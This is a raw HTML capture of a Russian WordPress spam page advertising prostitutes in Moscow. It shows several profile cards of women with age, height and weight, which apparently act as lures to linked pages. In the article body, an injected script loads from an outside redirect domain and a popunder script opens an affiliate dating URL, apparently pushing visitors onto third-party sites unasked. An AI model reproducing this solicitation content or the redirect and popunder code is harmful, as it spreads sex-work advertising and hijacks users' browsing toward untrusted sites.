

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mos-pros.ru/loxmatye-prostitutki-moskva.html
body_size: 18085
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mos-pros.ru/xmlrpc.php">

<title>Лохматые проститутки Москва | Путаны Московской области</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Индивидуалки Москвы источают наслаждение буквально любой клеточкой тела." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://mos-pros.ru/loxmatye-prostitutki-moskva.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Путаны Московской области | Дешевые проститутки Московская область" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Лохматые проститутки Москва | Путаны Московской области" />
		<meta property="og:description" content="Индивидуалки Москвы источают наслаждение буквально любой клеточкой тела." />
		<meta property="og:url" content="https://mos-pros.ru/loxmatye-prostitutki-moskva.html" />
		<meta property="article:published_time" content="2021-04-28T21:52:46+00:00" />
		<meta property="article:modified_time" content="2021-04-28T21:52:46+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Лохматые проститутки Москва | Путаны Московской области" />
		<meta name="twitter:description" content="Индивидуалки Москвы источают наслаждение буквально любой клеточкой тела." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/mos-pros.ru\/loxmatye-prostitutki-moskva.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mos-pros.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/mos-pros.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/mos-pros.ru\/loxmatye-prostitutki-moskva.html#listItem","name":"\u041b\u043e\u0445\u043c\u0430\u0442\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430"}},{"@type":"ListItem","@id":"https:\/\/mos-pros.ru\/loxmatye-prostitutki-moskva.html#listItem","position":2,"name":"\u041b\u043e\u0445\u043c\u0430\u0442\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/mos-pros.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/mos-pros.ru\/#organization","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","url":"https:\/\/mos-pros.ru\/"},{"@type":"WebPage","@id":"https:\/\/mos-pros.ru\/loxmatye-prostitutki-moskva.html#webpage","url":"https:\/\/mos-pros.ru\/loxmatye-prostitutki-moskva.html","name":"\u041b\u043e\u0445\u043c\u0430\u0442\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430 | \u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0438\u0441\u0442\u043e\u0447\u0430\u044e\u0442 \u043d\u0430\u0441\u043b\u0430\u0436\u0434\u0435\u043d\u0438\u0435 \u0431\u0443\u043a\u0432\u0430\u043b\u044c\u043d\u043e \u043b\u044e\u0431\u043e\u0439 \u043a\u043b\u0435\u0442\u043e\u0447\u043a\u043e\u0439 \u0442\u0435\u043b\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/mos-pros.ru\/#website"},"breadcrumb":{"@id":"https:\/\/mos-pros.ru\/loxmatye-prostitutki-moskva.html#breadcrumblist"},"datePublished":"2021-04-28T21:52:46+03:00","dateModified":"2021-04-28T21:52:46+03:00"},{"@type":"WebSite","@id":"https:\/\/mos-pros.ru\/#website","url":"https:\/\/mos-pros.ru\/","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","description":"\u0414\u0435\u0448\u0435\u0432\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/mos-pros.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Путаны Московской области &raquo; Лента" href="https://mos-pros.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Путаны Московской области &raquo; Лента комментариев" href="https://mos-pros.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mos-pros.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mos-pros.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zeko-lite-style-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zeko-lite-fonts_url-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/assets/fonts/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='zeko-lite-blocks-style-css' href='https://mos-pros.ru/wp-content/themes/zeko-lite/assets/css/blocks.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mos-pros.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mos-pros.ru/wp-json/wp/v2/pages/2283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mos-pros.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mos-pros.ru/?p=2283' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mos-pros.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmos-pros.ru%2Floxmatye-prostitutki-moskva.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mos-pros.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmos-pros.ru%2Floxmatye-prostitutki-moskva.html&#038;format=xml" />
<script type="text/javascript">
	window._zem_rp_post_id = '2283';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9B%D0%BE%D1%85%D0%BC%D0%B0%D1%82%D1%8B%D0%B5+%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://mos-pros.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://mos-pros.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mos-pros.ru/wp-content/uploads/2020/08/cropped-4-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */




.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}





		</style>
		</head>

<body class="wp-singular page-template-default page page-id-2283 wp-theme-zeko-lite no-header-image has-sidebar">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="header-top">
			<div class="wrap">
				<div class="site-branding">
	<div class="wrap">

		
					<p class="site-title"><a href="https://mos-pros.ru/" rel="home">Путаны Московской области</a></p>
		
						<p class="site-description">Дешевые проститутки Московская область</p>
		
	</div><!-- .wrap -->
</div><!-- .site-branding -->
				<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menu</button>
	<div class="menu-123-container"><ul id="top-menu" class="menu"><li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-867"><a href="http://mos-pros.ru/">Главная</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://mos-pros.ru/vse-ankety.html">Все анкеты</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://mos-pros.ru/znakomstv.html">Найти себе пару</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2559"><a href="https://mos-pros.ru/chat-s-devushkami.html">Чат с девушками</a>
<ul class="sub-menu">
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://mos-pros.ru/moskovskaya-oblast.html">Московская область</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://mos-pros.ru/rajony-moskvy.html">Районы Москвы</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://mos-pros.ru/okruga-moskvy.html">Округа Москвы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://mos-pros.ru/stantsii-metro.html">Станции метро</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
			</div>
		</div><!-- .header-top -->

	</header>

	<div id="content" class="site-content">


<div class="wrap page-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-2283" class="post-2283 page type-page status-publish hentry">

	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Лохматые проститутки Москва</h1></div>	</header>
	


<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>



<style>


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчЄркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

/* Скрываем на десктопах */
@media (min-width: 766px) {
  .showmobile {
    display: none;
  }
}


.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}

</style>


<div class="showmobile">

	
<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>





</div>	
	

	<div class="entry-content">



<div class="hidemobile">
<center><h3>Знакомства Москвы и области</h3></center>


<center>

<img src="[data-uri]" alt="" width="473" height="718" class="alignnone size-full wp-image-3302 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/5-4.jpg" decoding="async" data-eio-rwidth="473" data-eio-rheight="718" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/5-4.jpg" alt="" width="473" height="718" class="alignnone size-full wp-image-3302" data-eio="l" /></noscript>
</center>

<blockquote>Люблю тишину и отдыхать в гармонии с природой.</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Евгения</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 55 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/zhenya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

<img src="[data-uri]" alt="" width="469" height="746" class="alignnone size-full wp-image-3264 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/2.jpg" decoding="async" data-eio-rwidth="469" data-eio-rheight="746" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/2.jpg" alt="" width="469" height="746" class="alignnone size-full wp-image-3264" data-eio="l" /></noscript>

</center>

<blockquote>Ценю открытость и искренность в коммуникации и отношениях. Умею сосредоточиться на мелочах и наслаждаться жизнью!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 175 см</li>
<li><strong>&#9878; Вес</strong> - 53 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/masha.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="[data-uri]" alt="" width="376" height="621" class="alignnone size-full wp-image-3279 lazyload" data-src="http://mos-pros.ru/wp-content/uploads/2023/12/7.jpg" decoding="async" data-eio-rwidth="376" data-eio-rheight="621" /><noscript><img src="http://mos-pros.ru/wp-content/uploads/2023/12/7.jpg" alt="" width="376" height="621" class="alignnone size-full wp-image-3279" data-eio="l" /></noscript>

</center>

<blockquote>Уверенная и амбициозная – готова преодолевать преграды!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Кристина</li>
<li><strong>&#128286; Возраст</strong> - 37</li>
<li><strong>&#128207; Рост</strong> - 172 см</li>
<li><strong>&#9878; Вес</strong> - 50 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://mos-pros.ru/znakomstva/kristina-3.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>

